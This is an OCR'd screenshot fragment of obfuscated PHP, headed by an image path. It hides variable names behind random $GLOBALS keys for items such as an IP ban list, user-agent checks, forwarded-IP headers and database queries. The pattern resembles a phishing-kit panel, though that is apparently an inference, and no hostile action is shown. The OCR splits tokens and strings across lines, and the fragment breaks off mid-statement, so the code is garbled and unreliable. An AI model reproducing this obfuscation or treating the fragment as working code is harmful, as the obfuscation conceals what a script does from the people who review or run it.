
cbojb"
]=
"urlX"
;${
"GLOBALS"
}[
"ovejjlehrnmg"
]
=
"sql"
;${
"GLOBALS"
}[
"gqzfbcmglh"
]=
"term
o"
;${
"GLOBALS"
}[
"eswlndjmmsv"
]=
"http_cf_conn
ecting_ip"
;${
"GLOBALS"
}[
"whwclf"
]=
"ip"
;${
"GL
OBALS"
}[
"ykesiphk"
]=
"http_x_forwarded_fo
r"
;${
"GLOBALS"
}[
"yoqlbwyjntg"
]=
"http_client_
ip"
;${
"GLOBALS"
}[
"otcgyriqpqg"
]=
"useragen
t"
;${
"GLOBALS"
}[
"gqmfrywtkbd"
]=
"ban_lis
t"
;${
"GLOBALS"
}[
"uixidhcbf"
]=
"values"
;${
"GLO
BALS"
}[
"yxuevuiwoilj"
]=
"result"
;${
"GLOBALS"
}
[
"qlvselw"
]=
"mysqli"
;${
"GLOBALS"
}[
"fudpgq"
]
=
"sql1"
;${
"GLOBALS"
}[
"tqxmqcrdnilf"
]=
"ip_ba
n"
;${
"GLOBALS"
}[
"kmijwbd"
]=
"x9_num_a"
;${
"GLO
BALS"
}[
"plaenygugz"
]=
"tranca"
;${
"GLOBALS"
}
[
"wlevrzwfu"
]=
"base"
;${
"GLOBALS"
}[
"xzmbcre"
]
=
"consultaVX7"
;${
"GLOBALS"
}[
"eocrzwgire"
]=
"c
onVX7"
;${
"GLOBALS"
}[
"bfbywvuufwtj"
]=
"dadosVX
7"
;${
"GLOBALS"
}[
"mwhnscnwbxj"
]=
"consultaWQ"
;
ob_start();
$vyiskttjccw
=
"dadosWQ"
;session_st
art();
$xnmfottav
=
"conWQ"
;
$louwwhveh
=
"ID_SK
U"
;
require_once
(
"config.php"
);
$njvfpxse
=
"dad
osWQ"
;
require_once
(
"conexao.php"
);
require_on
ce
(
"../../string.php"
);${
"GLOBALS"
}[
"sdesvbe
dpum"
]=
"consultaVX7"
;${
"GLOBALS"
}[
"jcgscg"
]